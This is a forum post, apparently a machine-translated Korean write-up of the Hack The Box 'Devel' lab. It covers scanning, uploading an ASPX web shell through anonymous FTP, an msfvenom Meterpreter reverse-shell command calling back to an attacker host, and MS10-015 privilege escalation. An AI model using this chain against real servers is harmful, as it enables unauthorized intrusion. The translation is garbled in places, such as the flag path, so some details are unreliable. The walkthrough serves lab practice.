KoreanHackerTeam

Moderator

Hack The Box —— Devel

信息搜集

nmap

1NMAP -T4 -A -V 10.10.10.5



서버에는 포트 21과 포트 80이 있으며 FTP 서비스에 익명으로 액세스 할 수 있었지만 버전 번호는 알려지지 않았습니다. 브라우저는 HTTP 서비스에 액세스하고 IIS의 기본 페이지 만 있음을 알게됩니다.

目录扫描



Dirsearch 도구를 사용하여 디렉토리의 물결을 스캔합니다.1

Python3 dirsearch -u http://10.10.10.5 -e html

특별한 발견은 없었습니다.

FTP





익명으로 FTP 서비스에 액세스하여 현재 디렉토리에 쓰기 권한이 있음을 발견하므로 웹 쉘을 업로드하여 서버의 권한을 얻고 싶습니다.漏洞利用

webshell

먼저 ASPX의 웹 쉘 업로드 :

브라우저에 액세스하면 웹 쉘에 오류가없고 실행할 수 있습니다.

Ang Sword : 링크

일부 디렉토리에 액세스 할 때 권한이 충분하지 않다는 것을 알았습니다.

Ang Sword의 가상 터미널을 사용하여 Whoami를 실행하여 IIS 사용자의 권한 만 있다는 것을 알았으므로 전원을 늘리는 방법을 찾았습니다.

权限提升



MSFVENOM을 사용하여 Exe Trojan 파일을 생성하고 MSF를 사용하여 백 커닝 된 쉘을 수신하여 권리의 인상을 용이하게합니다.1

MSFVENOM -P Windows/MeterPreter/Reverse_TCP Lhost=10.10.14.10 lport=4444 -f exe shell.exe



그런 다음 생성 된 shell.exe 파일을 Ant Sword를 통해 대상 서버에 업로드하고 가상 터미널을 통해 실행됩니다.



MSF를 사용하여 포트를 듣고 연결된 쉘 :을받습니다.





MSF와 함께 제공되는 감지 스크립트를 사용하여 권한을 확대하는 데 사용될 수있는 취약점을 볼 수 있습니다.



하나씩 테스트 한 후 : MS10-015를 사용하여 전력을 높일 수 있습니다.

새로운 세션이 성공적으로 만들어졌습니다.



MeterPreter에서 getUID 명령을 실행하십시오.

힘을 키우는 것을 발견했습니다.

다음으로 C3: \ Users \ Administrator \ Desktop \ root.txt.txt.txt에서 플래그를 얻을 수 있습니다.